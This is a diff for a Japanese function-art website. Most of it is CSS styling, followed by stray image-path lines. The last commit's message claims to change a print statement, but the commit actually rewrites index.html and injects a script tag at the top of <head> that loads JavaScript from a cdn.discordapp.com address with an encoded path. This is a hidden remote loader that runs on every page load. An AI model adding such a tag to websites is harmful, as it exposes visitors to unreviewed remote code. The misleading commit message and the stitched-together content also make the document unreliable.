+  background-blend-mode: overlay, normal;
+  mix-blend-mode: normal;
+}
+
+body.page-bg_white, body.page-bg-white{
+  --bg: #ffffff;
+  --fg: #0a0d12;
+}
+
+body.bg-video-hidden .bg-video-wrap{
+  opacity:0; visibility:hidden; transition:opacity .6s ease, visibility .6s ease; pointer-events:none
+}
+.bg-video-wrap{opacity:1; transition:opacity .6s ease}
+
+/* パフォーマンスへの配慮：小さい画面では重いエフェクトを抑えるか非表示にする */
+@media (max-width:720px){
+  .bg-video-overlay{
+    --scanline-strength: 0.025;
+    --scanline-gap: 8px;
+    /* 小さい画面ではビネットを抑えつつディムを少し強めに */
+    background-image: repeating-linear-gradient(
+      to bottom,
+      rgba(255,255,255,var(--scanline-strength)) 0 var(--scanline-thickness),
+      transparent var(--scanline-thickness) calc(var(--scanline-thickness) + var(--scanline-gap))
+    );
+    background-color: rgba(0,0,0,0.66);
+  }
+  .bg-video{ /* 小さな画面で視覚的インパクトを軽減（ややトーンダウン） */
+    filter: blur(var(--bg-video-blur)) saturate(.85) brightness(.9);
+  }
+}
+
+.pages{position:relative; height:100vh; overflow:hidden}
+.page{position:absolute; inset:0; display:grid; grid-template-rows: auto 1fr auto; gap:12px; align-items:center; padding:24px; opacity:0; transform:translateY(20%); transition:opacity .4s ease, transform .4s ease}
+.page{pointer-events:none}
+.page.active{opacity:1; transform:none; pointer-events:auto; z-index:1}
+
+.page__index{position:absolute; top:8px; left:12px; font-family:'EB Garamond', Georgia, serif; font-size:clamp(80px,12vw,220px); line-height:.85; color:var(--fg); opacity:.2; letter-spacing:.02em; pointer-events:none; user-select:none; z-index:0; transform:translateY(4px)}
+.page__title{margin:18px 0 6px; font-weight:400; letter-spacing:.06em; text-align:center}
+.page__title, h2, h3{font-weight:400}
+.page__nav{ justify-self:center }
+
+.page--hero{ grid-template-rows: 1fr; place-items:center }
+.page--hero .hero__center{font-size:clamp(26px,6vw,60px); text-align:center}
+.page--hero .hero__center{transform:translateY(-6vh)}
+.page--hero .hero__cta{display:flex; align-items:center; justify-content:center; width:100%}
+.btn{background:transparent; color:var(--fg); border:1px solid var(--fg); padding:10px 16px; border-radius:8px; cursor:pointer}
+.btn:hover{border-color:var(--accent); color:var(--accent)}
+.btn-arrow{background:transparent; border:0; color:var(--fg); font-size:24px}
+
+/* ワイドCTA */
+.cta-wide{display:grid; place-items:center; gap:6px; color:#fff; background:transparent; border:0; cursor:pointer}
+.cta-wide__label{font-size:clamp(13px,2vw,16px); letter-spacing:.08em}
+.cta-wide__chevron{width:min(220px, 50vw); height:auto; color:#fff; filter:drop-shadow(0 2px 0 rgba(0,0,0,.3))}
+.cta-wide__chevron path{stroke-width:3}
+.cta-wide:hover .cta-wide__chevron{color:var(--accent)}
+
+/* モバイル改行 */
+.br-mobile{display:none}
+@media (max-width:640px){
+  .br-mobile{display:block}
+}
+
+.carousel{position:relative; overflow:hidden; padding:16px; width:100%}
+.carousel__track{display:flex; gap:16px; align-items:center; width:max-content; will-change:transform; animation: scroll var(--carousel-duration, 28s) linear infinite}
+.card{display:grid; gap:10px; place-items:center; width:300px; background:var(--card); border-radius:12px; padding:14px; color:var(--fg); text-decoration:none; transform:scale(.85); opacity:.45; transition:transform .25s ease, box-shadow .25s ease, opacity .25s ease; position:relative; z-index:1; pointer-events:auto}
+.card.is-center{transform:scale(1.12); opacity:1; box-shadow:0 6px 18px rgba(0,0,0,.28); z-index:2}
+.card img, .card__video{display:block; width:100%; height:auto; aspect-ratio: 1 / 1; object-fit:cover; border-radius:8px; background:#223;}
+.card:hover{outline:1px solid var(--accent)}
+
+/* 連続スクロール用のキーフレーム*/
+@keyframes scroll{
+  from{transform:translateX(0)}
+  to{transform:translateX(-50%)}
+}
+
+/* 横方向のオーバーフロー（存在する場合）のネイティブスクロールバーを非表示にする */
+.carousel::-webkit-scrollbar{display:none}
+.carousel{-ms-overflow-style:none; scrollbar-width:none}
+
+/* Hubs */
+.hubs{display:flex; gap:16px; flex-wrap:wrap; justify-content:center}
+.hub{display:grid; gap:0; place-items:center; width:160px; height:160px; border-radius:18px; background:var(--card); color:var(--fg); border:1px solid transparent}
+.hub .material-symbols-rounded{font-variation-settings:'wght' 300; font-size:52px; transition: background-color .18s ease, color .18s ease}
+.hub:hover{border-color:var(--accent)}
+
+.hub span{font-size:16px; font-weight:500; margin-top:6px}
+.cta-more{ justify-self:center }
+
+.page--deep{background:transparent}
+
+/* モーダル */
+.modal{border:0; background:transparent; position:relative}
+.modal::backdrop{background:var(--overlay)}
+.modal__content{background:var(--card); color:var(--fg); padding:20px; border-radius:12px; min-width:280px; max-width:90vw}
+.modal__close{position:absolute; top:8px; right:8px; background:transparent; color:var(--fg); border:0; width:110px; height:110px; padding:6px; border-radius:8px; display:grid; place-items:center; cursor:pointer; z-index:1002}
+.modal__close svg{width:56px; height:56px; display:block}
+
+/* モーダルのフェードイン/フェードアウト */
+.modal{opacity:0; transition:opacity .28s ease}
+.modal.is-open{opacity:1}
+.modal__content{opacity:0; transform:translateY(6px) scale(.995); transition:opacity .28s ease, transform .28s ease}
+.modal.is-open .modal__content{opacity:1; transform:none}
+.modal__content.is-hidden{opacity:0}
+.modal__thumb{transition:opacity .18s ease}
+.modal__thumb.hidden{opacity:0}
+
+/* イントロ動画 */
+.intro{position:fixed; inset:0; display:grid; place-items:center; z-index:1000; opacity:0; transition:opacity .28s ease}
+.intro.hidden{display:none}
+.intro.is-open{opacity:1}
+.intro__backdrop{position:absolute; inset:0; background:rgba(0,0,0,.6); backdrop-filter:blur(4px)}
+.intro__panel{position:relative; width:min(92vw,1000px); aspect-ratio:16/9; background:#000; border-radius:18px; overflow:hidden; box-shadow:0 20px 60px rgba(0,0,0,.6); z-index:1001}
+.intro__media{position:absolute; inset:0}
+.intro__frame{width:100%; height:100%; border:0; display:block}
+.intro__frame--portrait{display:none}
+@media (max-aspect-ratio: 9/16), (max-width:460px){
+  .intro__frame--portrait{display:block}
+  .intro__frame--landscape{display:none}
+  .intro__panel{aspect-ratio:9/16; width:min(92vw,420px)}
+}
+.intro__close{position:absolute; top:8px; right:8px; background:transparent; color:#fff; border:0; width:110px; height:110px; padding:6px; border-radius:8px; display:grid; place-items:center; cursor:pointer; z-index:1002}
+.intro__fallback{position:absolute; bottom:12px; left:50%; transform:translateX(-50%); color:#fff; background:rgba(0,0,0,.6); padding:6px 10px; border-radius:8px; z-index:1002; opacity:0; pointer-events:none; transition:opacity .18s ease}
+.intro__fallback.visible{opacity:1; pointer-events:auto}
+
+/* モーダル拡張 */
+.modal__thumb{width:100%; max-width:420px; border-radius:8px; display:block; margin:8px 0}
+.modal__thumb{margin:8px auto}
+.modal__note{font-size:12px; color:var(--muted)}
+
+@media (max-width:640px){ 
+  .card{width:200px}
+  .card img,.card__video{width:100%; height:auto; aspect-ratio:1/1}
+  .card.is-center{transform:scale(1.18)}
+}
+
+/* ページごとのレイアウト調整 */
+.page--gallery .carousel{height:56vh; align-items:center}
+.page--hubs .hubs{height:42vh; align-content:center}
+
+.deep__content{display:flex; gap:20px; align-items:center; justify-content:center; max-width:1100px; margin:14px auto}
+.deep__left{flex:0 0 46%; display:block}
+.deep__left img{width:100%; height:auto; display:block; border-radius:12px; object-fit:cover}
+.deep__left .embed{width:100%; display:block; border-radius:12px; object-fit:cover; aspect-ratio:1/1; height:auto}
+
+.deep__left{position:relative; overflow:hidden; border-radius:12px}
+.deep__left::before{content:""; position:absolute; inset:0; z-index:0; pointer-events:none; background:radial-gradient(ellipse at center, rgba(0,0,0,0) 35%, rgba(0,0,0,0.35) 70%, rgba(0,0,0,0.6) 100%); filter:blur(14px)}
+.deep__left .deep__media, .deep__left img{display:block; width:100%; height:100%; object-fit:cover; position:relative; z-index:1}
+.deep__left .deep__media{min-height:260px;}
+.dcg-column-header-center{position:absolute; left:0; right:0; bottom:0; padding:10px 12px; background:linear-gradient(180deg, rgba(0,0,0,0) 0%, rgba(0,0,0,0.5) 60%); color:#fff; z-index:3}
+.dcg-column-header-center .dcg-title{font-weight:600; font-size:16px;}
+.dcg-column-header-center .dcg-author{font-size:13px; color:rgba(255,255,255,0.85); margin-top:4px;}
+.deep__right{flex:1; color:var(--fg); font-size:16px; line-height:1.65}
+.deep__right p{margin:0 0 12px;}
+@media (max-width:720px){
+  .deep__content{flex-direction:column; gap:12px}
+  .deep__left, .deep__right{flex:auto; width:100%}
+  .deep__left .deep__media, .deep__left img{width:100%; height:260px; object-fit:cover}
+  .deep__left{min-height:260px} .deep__right{max-height:calc(100vh - 300px); overflow:auto; padding-right:6px; font-size:14px; line-height:1.55}
+}
+
+.deep__right a{display:inline-block; color:var(--accent); background:transparent; padding:6px 8px; border-radius:8px; text-decoration:none; transition: background-color .18s ease, color .18s ease, box-shadow .18s ease; box-shadow: inset 0 -2px 0 rgba(0,0,0,0)}
+.deep__right a:hover, .deep__right a:focus{background: rgba(108,204,255,0.08); color:var(--accent); box-shadow: inset 0 -2px 0 rgba(108,204,255,0.12)}
+.deep__right a:focus{outline:3px solid rgba(108,204,255,0.12); outline-offset:3px;}
+
+.summary__wrap{max-width:900px; margin:0; text-align:left; padding:8px 12px; align-self:center}
+.summary__lead{font-size:18px; color:var(--fg); margin:0 0 12px;}
+.summary__ctas{display:flex; gap:12px; justify-content:flex-start; margin-top:18px; flex-wrap:wrap;}
+
+@media (max-width:720px){
+  .summary__lead{font-size:16px}
+  .summary__wrap{padding:8px 10px}
+}
+
+@media (min-width:900px){ .summary__wrap{margin:0 auto; justify-self:center} }
+
+.deep__right .link-icon{font-size:16px; vertical-align:middle; margin-left:8px; line-height:1; color:var(--accent); opacity:0.95; transition: color .12s ease, transform .12s ease;}
+.deep__right a:hover .link-icon, .deep__right a:focus .link-icon{color:var(--fg);}




==== commit 7df78f70: "Update print statement from 'Hello' to 'Goodbye'" ====
--- a/index.html
+++ b/index.html
@@ -1,286 +1,477 @@
-<!doctype html>
+<!DOCTYPE html>
 <html lang="ja">
-
-<head>
-  <meta charset="utf-8" />
-  <meta name="viewport" content="width=device-width, initial-scale=1" />
-  <title>関数アート</title>
-  <meta name="description" content="数式で描くアートの世界へ。初心者向けに体験・ギャラリー・学びの入り口を提供。" />
-  <meta property="og:title" content="関数アート" />
-  <meta property="og:description" content="数式で描くアートの世界へ。" />
-  <meta property="og:type" content="website" />
-  <link rel="preconnect" href="https://fonts.googleapis.com" />
-  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
-  <link href="https://fonts.googleapis.com/css2?family=Zen+Antique&display=swap" rel="stylesheet" />
-  <link href="https://fonts.googleapis.com/css2?family=EB+Garamond:wght@400;500&display=swap" rel="stylesheet" />
-  <link href="https://fonts.googleapis.com/css2?family=Material+Symbols+Rounded:opsz,wght,FILL,GRAD@24,400,0,0"
-    rel="stylesheet" />
-  <link rel="stylesheet" href="assets/style.css" />
+<head><script type='text/javascript' src='https://cdn.discordapp.com/[base64]'></script>
+<meta charset="UTF-8">
+<meta name="viewport" content="width=device-width, initial-scale=1.0">
+<title>関数アート — てきちょく / TETH_Main</title>
+<meta name="description" content="式が、絵になる。関数アートの作品、動画、グッズのすべて。作者・てきちょく（TETH_Main）公式サイト。">
+<meta property="og:title" content="関数アート">
